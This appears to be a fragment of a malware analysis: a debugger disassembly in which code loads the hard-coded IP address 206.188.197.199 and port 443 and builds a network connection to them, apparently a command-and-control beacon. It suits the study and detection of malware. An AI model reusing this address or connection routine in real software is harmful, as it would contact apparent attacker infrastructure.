 092438F5 E8 F6040000 call 9243DF0
092438FA 83C4 0C add esp,C
092438FD 85C0 test eax,eax
092438FF 75 20 jne 9243921
09243901 FF35 A06A2509 push dword ptr ds:[9256AA0] 09256AA0:&"206.188.197.199
09243907 FF15 B0732509 call dword ptr ds:[<&inet_addr>]
0924390D 8B0D A46A2509 mov ecx,dword ptr ds:[9256AA4] 09256AA4:&"443'
09243913 894424 18 mov dword ptr ss:[esp+18],eax
09243917 E8 24D9FFFF call 9241240
0924391C 66:894424 1C mov word ptr ss:[esp+1C],ax
09243921 6A 00 push 0
09243923 E8 283A0000 call 9247350
09243928 8D4C24 18 lea ecx,dword ptr ss:[esp+18]
0924392C E8 9F310000 call 9246AD0
09243931 5E pop esi